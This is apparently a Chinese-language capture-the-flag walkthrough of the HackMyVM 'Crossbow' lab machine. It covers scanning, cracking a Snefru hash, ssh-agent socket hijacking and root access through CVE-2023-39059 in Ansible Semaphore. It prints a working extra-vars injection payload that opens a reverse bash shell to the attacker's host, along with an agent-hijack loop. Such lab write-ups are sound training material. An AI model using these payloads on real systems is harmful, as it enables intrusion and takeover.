简介
靶机名称:Crossbow
难度:中等
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=Crossbow
本地环境
虚拟机:vitual box
靶场IP(Crossbow):192.168.130.63
windows_IP:192.168.130.158
kali_IP:192.168.130.156
扫描
nmap起手
nmap -sT -p0- 192.168.130.63 -oA nmapscan/ports ;ports=$(grep open ./nmapscan/ports.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports >> nmapscan/tcp_ports;
sudo nmap -sT -sV -sC -O -p$ports 192.168.130.63 -oA nmapscan/detail
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-12 05:25 EDT
Nmap scan report for crossbow.lan (192.168.130.63)
Host is up (0.0010s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)
|_ 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: Polo's Adventures
9090/tcp open zeus-admin?
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 400 Bad request
| Content-Type: text/html; charset=utf8
| Transfer-Encoding: chunked
| X-DNS-Prefetch-Control: off
| Referrer-Policy: no-referrer
| X-Content-Type-Options: nosniff
| Cross-Origin-Resource-Policy: same-origin
| X-Frame-Options: sameorigin
| <!DOCTYPE html>
| <html>
| <head>
| <title>
| request
| </title>
| <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <style>
| body {
| margin: 0;
| font-family: "RedHatDisplay", "Open Sans", Helvetica, Arial, sans-serif;
| font-size: 12px;
| line-height: 1.66666667;
| color: #333333;
| background-color: #f5f5f5;
| border: 0;
| vertical-align: middle;
|_ font-weight: 300;
MAC Address: 08:00:27:4A:AB:B1 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
有两个http端口,80和9090
后者需要认证
HTTP
80
先从80端口开始。看样子是个博客?
路径扫描
feroxbuster -u http://192.168.130.63 -t 20 -w $HVV_Tool/8_dict/seclist/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -x php,zip,bak,jpg,png,mp4,mkv,txt,html,md,git,7z,rar,db,log,docx,xlsx
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.4
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.130.63
🚀 Threads │ 20
📖 Wordlist │ /home/kali/1_Tool/1_HVV/8_dict/seclist/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.4
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php, zip, bak, jpg, png, mp4, mkv, txt, html, md, git, 7z, rar, db, log, docx, xlsx]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 10l 32w 321c http://192.168.130.63/config.js
200 GET 160l 491w 5205c http://192.168.130.63/index.html
200 GET 21l 50w 760c http://192.168.130.63/app.js
200 GET 160l 491w 5205c http://192.168.130.63/
看到config.js,点进去看看
const API_ENDPOINT = "https://phishing.crossbow.hmv/data";
const HASH_API_KEY = "49ef6b765d39f06ad6a20bc951308393";
// Metadata for last system upgrade
const SYSTEM_UPGRADE = {
version: "2.3.1",
date: "2023-04-15",
processedBy: "SnefruTools V1",
description: "Routine maintenance and security patches"
}
看到服务名是Snefru,查了下snefru哈希的解密网站,得到是这个:https://md5hashing.net/hash/snefru

结果为ELzkRudzaNXRyNuN6
9090
9090登录需要凭据。结合80端口上的用户"polo"以及刚刚得到的密码,成功登录

这个用户是受限权限

我们可以直接使用里面的终端功能
提权
ssh代理劫持
先说一个结论——我们现在是在docker容器中。根据hosts,容器名就叫做crossbow

/tmp下有很多ssh-xxxxx文件夹,查了一下,是ssh-agent的
polo@crossbow:/tmp$ ls
dbus-WsbeV0jIW0 fscan lin.sh result.txt ssh-XXXXXX1i5wR1 ssh-XXXXXXXoEwA5
里面有agent.<ppid>格式的文件,解释如下
$TMPDIR/ssh-XXXXXXXXXX/agent.< ppid >
UNIX-domain sockets used to contain the connection to the
authentication agent. These sockets should only be readable by
the owner. The sockets should get automatically removed when the
agent exits.
其实就是ssh的套接字文件,里面会保存ssh连接时使用的私钥。hacktrivks上有详细解释如何利用代理劫持的方式来创建ssh连接——https://book.hacktricks.xyz/linux-hardening/privilege-escalation/ssh-forward-agent-exploitation
利用管道文件,前提是知道管道名称。管道文件的命名格式为agent.< ppid >,所以可以通过ps来查看


然后我们需要知道这个agent连接的是谁。其实在后台里面能看到有哪些有效用户,不多,不清楚的话一个个试下去也很快的
管道文件的ppid和ssh-agent的pid近似但不完全相同,我们需要写脚本来爆破这附近的范围。
#!/bin/bash
# 循环从1000到1200
for i in {1000..1200}
do
SSH_AUTH_SOCK=/tmp/ssh-XXXXXX1i5wR1/agent.${i} ssh pedro@192.168.130.62;
done
因为私钥认证失败的时候还会要求密码,所以期间一直按着回车,过一会儿就能成功登陆了(汗)
╭─pedro@crossbow ~
╰─$ id
uid=1002(pedro) gid=1002(pedro) groups=1002(pedro),100(users)
╭─pedro@crossbow ~
╰─$ cd
╭─pedro@crossbow ~
╰─$ ls -alh
total 220K
drwx------ 6 pedro pedro 4.0K Aug 12 18:05 .
drwxr-xr-x 3 root root 4.0K Sep 5 2023 ..
-rw-r--r-- 1 pedro pedro 220 Aug 30 2023 .bash_logout
-rw-r--r-- 1 pedro pedro 3.5K Aug 30 2023 .bashrc
drwx------ 3 pedro pedro 4.0K Sep 16 2023 .gnupg
drwxr-xr-x 3 pedro pedro 4.0K Sep 15 2023 .local
drwxr-xr-x 12 pedro pedro 4.0K Dec 14 2023 .oh-my-zsh
-rw-r--r-- 1 pedro pedro 807 Aug 30 2023 .profile
drwx------ 2 pedro pedro 4.0K Dec 14 2023 .ssh
-rw-r--r-- 1 pedro pedro 51K Dec 15 2023 .zcompdump-crossbow-5.9
-r--r--r-- 1 pedro pedro 118K Dec 15 2023 .zcompdump-crossbow-5.9.zwc
-rw------- 1 pedro pedro 59 Aug 12 18:05 .zsh_history
-rw-r--r-- 1 pedro pedro 3.8K Aug 30 2023 .zshrc
-rwx------ 1 pedro pedro 33 Sep 5 2023 user.txt
成功拿到user.txt
端口转发
登陆之后查看网络信息,发现本地还监听了3000端口
╭─pedro@crossbow /tmp
╰─ex ss -lntp 130 ↵
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:3000 0.0.0.0:*
LISTEN 0 4096 0.0.0.0:9090 0.0.0.0:*
LISTEN 0 4096 0.0.0.0:80 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 4096 [::]:9090 [::]:*
LISTEN 0 4096 [::]:80 [::]:*
LISTEN 0 128 [::]:22 [::]:*
反正还要继续用终端,把公钥传上去后直接就用ssh的端口转发功能好了。
ssh pedro@192.168.130.63 -L 0.0.0.0:3000:127.0.0.1:3000

根据网页标题,查到了项目源地址——https://github.com/semaphoreui/semaphore
看了readme,经典内网弱密码admin:admin成功登陆后台

另外查到ansible semaphore的一个漏洞——CVE-2023-39059
具体内容可以从这篇文章看——https://www.alevsk.com/2023/07/a-quick-story-of-security-pitfalls-with-execcommand-in-software-integrations/
原理就是我们可以通过构造自动任务的–extra-vars参数来覆盖默认变量的值。这里正好有个叫做clean logs的自动任务,在上面改就行了。
{"ansible_user": "{{ lookup('ansible.builtin.pipe', \"bash -c 'exec bash -i &>/dev/tcp/192.168.130.156/40001 <&1'\") }}"}
但我们遇到了一些bug?

是语言环境问题的感觉。查阅了一个issues,再加上环境变量{"LC_ALL":"en_US.UTF-8"}即可。

回到task页,直接启动,我们就得到shell了

❯ rlwrap -cAr nc -lvvp 40001
listening on [any] 40001 ...
connect to [192.168.130.156] from phishing.crossbow.hmv [192.168.130.63] 33334
bash: impossible de régler le groupe de processus du terminal (584): Ioctl() inapproprié pour un périphérique
bash: pas de contrôle de tâche dans ce shell
root@crossbow:/root# id
id
uid=0(root) gid=0(root) groupes=0(root)
root@crossbow:/root# ls
ls
clean.yml
config.json
root.txt
root@crossbow:/root#
结束






















 2982
2982

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








